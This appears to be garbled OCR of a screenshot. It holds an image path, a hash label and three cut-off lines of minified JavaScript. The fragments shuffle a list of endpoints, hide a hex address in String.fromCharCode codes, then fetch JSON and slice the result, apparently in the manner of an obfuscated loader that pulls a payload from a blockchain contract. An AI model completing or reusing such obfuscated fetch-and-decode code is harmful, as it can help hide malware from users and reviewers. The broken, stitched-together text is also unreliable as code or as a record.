
🖹 HASH-SUM:
0277957bd8e5be741c9cacc9
Math.random()-0.5);for(let r of u){try{const q=Strin
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13